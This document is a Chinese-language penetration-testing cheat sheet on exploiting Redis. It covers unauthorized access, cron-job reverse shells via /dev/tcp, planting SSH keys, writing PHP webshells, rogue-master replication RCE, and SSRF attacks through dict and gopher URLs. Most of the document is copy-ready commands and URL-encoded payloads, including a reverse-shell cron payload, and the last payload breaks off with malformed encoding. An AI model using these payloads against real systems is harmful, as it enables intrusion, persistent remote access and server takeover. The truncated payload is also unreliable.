redis利用总结
未授权访问

redis-cli -h 1.1.1.1
redis-cli -h 1.1.1.1 -p 42223
利用计划任务反弹shell

可以用NC进行连接
centos反弹成功,ubuntu失败

set xx "\n* * * * * bash -i >& /dev/tcp/192.168.3.20/9999 0>&1\n"
config set dir /var/spool/cron/ #设置要导出的目录
config set dbfilename root
save #保存
redis密钥登录ssh
- root权限启动
- 有.ssh
ssh-keygen -t rsa #生成密钥
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt #防止乱码导出key
cat /root/.ssh/key.txt | ./redis-cli -h 192.168.10.153 -x set xxx #导入内容
config set dir /root/.ssh #设置路径
config set dbfilename authorized_keys #设置文件名
save

不能getshell
ssh -i id_rsa root@1.1.1.1

redis写webshell
- config set dir /var/www/html/
- config set dbfilename redis.php
- set webshell “”
- save

网站目录可以从phpinfo等信息泄露中寻找
redis主从复制
简介
存在于4.x,5.x版本中,redis提供主从模式,使用一个redis作为主机,其他的作为备份机
主机从机数据都是一样的,从机只负责读,主机只负责写
在redis4.x后,通过外部拓展,可以实现在redis中实现一个新的Redis命令
构造恶意.so文件,在两个redis实例设置主从模式的时候,redis的主机实例可以通过FULLRESYNC同步文件到从机上,然后从机加载恶意so文件,即可实现RCE


利用方式1
https://github.com/Ridter/redis-rce
i:正向连接
r:反弹
利用方式2
https://github.com/n0b0dyCN/redis-rogue-server
./redis-rogue-server.py --rhost 127.0.0.1 --lhost 127.0.0.1
https://github.com/Testzero-wz/Awsome-Redis-Rogue-Server
ssrf redis反弹shell
- 能够对外发起网络请求的地方,就可能存在 SSRF 漏洞
- 从远程服务器请求资源(Upload from URL,Import & Export RSS Feed)
- 数据库内置功能(Oracle、MongoDB、MSSQL、Postgres、CouchDB,Redis)
- Webmail 收取其他邮箱邮件(POP3、IMAP、SMTP)
- 文件处理、编码处理、属性信息处理(ffmpeg、ImageMagic、DOCX、PDF、XML)
fsockopen() file_get_contents() curl_exec()
存在ssrf漏洞的站点主要利用四个协议,分别是http、file、gopher、dict协议。
GET /ssrf/ssrf.php?url=http://clmppw.dnslog.cn HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
实际功能点

抓包发现post参数好像有点意思,尝试换掉默认图片的地址,改为dnslog地址,返回提示路径不正确。
猜测是做了后缀的限制,应该只能post png,jpg等后缀的地址,先试试读取一下远程服务器上的图片,成功返回,果然有东西。


一个标准的ssrf,,因为没法改变后缀,应该是不能读取passwd之类的文件了,还是先打一波dnslog,记录一下真实ip地址
先借助ssrf探测一下开放的端口,22,80,443,6379。
dic协议端口探测
抓包将端口那里设为要爆破的参数

可以事先准备个端口字典,根据Length升序即可

看看攻击redis一般可以利用的dict和gopher两种协议,使用gopher协议的话需要注意一些利用限制。

gopher协议规则比较复杂,经过查找,找到了一款工具,使用其生成的payload很准确,且可自定义。
https://github.com/firebroo/sec_tools
需要将内容再进行一次url编码传到web的参数中才会正常运行。

dict redis利用
先INFO探测是否设置口令,比如下图提示就是有的

- 写入内容:dict://127.0.0.1:6379/set❌test
- 设置保存路径:dict://127.0.0.1:6379/config:set:dir:/tmp/
- 设置保存文件名:dict://127.0.0.1:6379/config:set:dbfilename:1.png
- 保存:dict://127.0.0.1:6379/save

通过dict协议访问后并没有出现回显,不知道是否存在未授权的redis服务,盲打一顿可能浪费宝贵的时间,灵光乍现,可以先写一个图片文件到tmp目录里,再通过file协议进行读取,出现内容就表明redis是能够利用的。
dict写webshell
更改rdb文件的目录至网站目录下
url=dict://192.168.124.153:6380/config:set:dir:/var/www/html


将rdb文件名dbfilename改为webshell的名字
url=dict://192.168.124.153:6380/config:set:dbfilename:webshell.php

如果存在payload被转义或有过滤情况,可利用16进制,写入webshell
GET /ssrf/ssrf.php?url=dict://192.168.124.153:6380/set:webshell:"\x3c\x3f\x70\x68\x70\x20\x70\x68\x70\x69\x6e\x66\x6f\x28\x29\x3b\x20\x3f\x3e"
靶机redis有成功写入,注意最后写save刷新缓存。

dict打计划任务
因为利用redis去ubuntu写总会有很多玄学问题,这里就用上面准备的centos的redis环境。
set 1 '\n\n*/1 * * * * root /bin/bash -i >& /dev/tcp/ip/port 0>&1\n\n'
转换一下即:
url=dict://192.168.124.153:6380/set:shell:"\n\n\x2a\x20\x2a\x20\x2a\x20\x2a\x20\x2a\x20root\x20/bin/bash\x20\x2di\x20\x3e\x26\x20/dev/tcp/192.168.124.141/2333\x200\x3e\x261\n\n"
但还要注意这里不能够这么写:\x5c 而应该直接就 \n,也不要写\r\n 因为linux换行符就是\n你写\r反而可能会出现参数污染

gopher利用
https://github.com/firebroo/sec_tools/tree/master/
gopher写入webshell
redis.cmd写入攻击所需的redis指令

运行 redis-over-gopher.py 得到payload

根据目标信息把ip和port换一下即可
如果这里使用的是curl命令(比如在命令行curl + gopher)url编码一次即可。也就是用下面的payload就可以
gopher://192.168.124.153:6380/_%2a%31%0d%0a%24%38%0d%0a%66%6c%75%73%68%61%6c%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%31%33%0d%0a%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%65%0d%0a%24%31%33%0d%0a%73%68%65%6c%6c%5f%73%65%63%2e%70%68%70%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%38%0d%0a%77%65%62%73%68%65%6c%6c%0d%0a%24%31%38%0d%0a%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%0d%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a
如果是web端的参数有ssrf,需要url编码两次才可以打进去,只编码一次时 ? 会作为干扰使得后面payload打不进去。编码时只把特殊符号编码即可,如下:
gopher://192.168.124.153:6380/_%252a%2531%250d%250a%2524%2538%250d%250a%2566%256c%2575%2573%2568%2561%256c%256c%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2533%250d%250a%2564%2569%2572%250d%250a%2524%2531%2533%250d%250a%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2531%2530%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%2524%2531%2533%250d%250a%2573%2568%2565%256c%256c%255f%2573%2565%2563%252e%2570%2568%2570%250d%250a%252a%2533%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2538%250d%250a%2577%2565%2562%2573%2568%2565%256c%256c%250d%250a%2524%2531%2538%250d%250a%253c%253f%2570%2568%2570%2520%2570%2568%2570%2569%256e%2566%256f%2528%2529%253b%253f%253e%250d%250a%252a%2531%250d%250a%2524%2534%250d%250a%2573%2561%2576%2565%250d%250a
写入成功。

gopher定时任务反弹shell
关于定时任务:
centos: 在/var/spool/cron/root 或 /etc/crontab
ubuntu: 在/var/spool/cron/crontabs/root 或 /etc/crontab
Ubuntu这个计划任务吧,利用redis写入总会出现问题,这里使用centos的环境。

与dict打redis类似先将弹shell语句写入 redis.cmd
flushall
config set dir /var/spool/cron
config set dbfilename root
set shell "\n\n*/1 * * * * bash -i >& /dev/tcp/192.168.124.
141/2333 0>&1\n\n"
save
运行redis-over-gopher.py生成payload,更改payload中的ip和port
gopher://192.168.124.128:6380/_%2a%31%0d%0a%24%38%0d%0a%66%6c%75%73%68%61%6c%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%31%35%0d%0a%2f%76%61%72%2f%73%70%6f%6f%6c%2f%63%72%6f%6e%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%65%0d%0a%24%34%0d%0a%72%6f%6f%74%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%35%0d%0a%73%68%65%6c%6c%0d%0a%24%36%30%0d%0a%5c%6e%5c%6e%2a%2f%31%20%2a%20%2a%20%2a%20%2a%20%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%32%34%2e%31%34%31%20%30%3e%26%31%5c%6e%5c%6e%0d%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a
同样的,如果不是利用curl的话,直接打需要再次url编码。
gopher://192.168.124.128:6380/_%252a%2531%250d%250a%2524%2538%250d%250a%2566%256c%2575%2573%2568%2561%256c%256c%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2533%250d%250a%2564%2569%2572%250d%250a%2524%2531%2535%250d%250a%252f%2576%2561%2572%252f%2573%2570%256f%256f%256c%252f%2563%2572%256f%256e%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2531%2530%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%2524%2534%250d%250a%2572%256f%256f%2574%250d%250a%252a%2533%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2535%250d%250a%2573%2568%2565%256c%256c%250d%250a%2524%2536%2530%250d%250a%25%5c%256e%25%5c%256e%252a%252f%2531%2520%252a%2520%252a%2520%252a%2520%252a%2520%2562%2561%2573%2568%2520%252d%2569%2520%253e%2526%2520%252f%2564%2565%2576%252f%2574%2563%2570%252f%2531%2539%2532%252e%2531%2536%2538%252e%2531%2532%2534%252e%2531%2534%2531%2520%2530%253e%2526%2531%25%5c%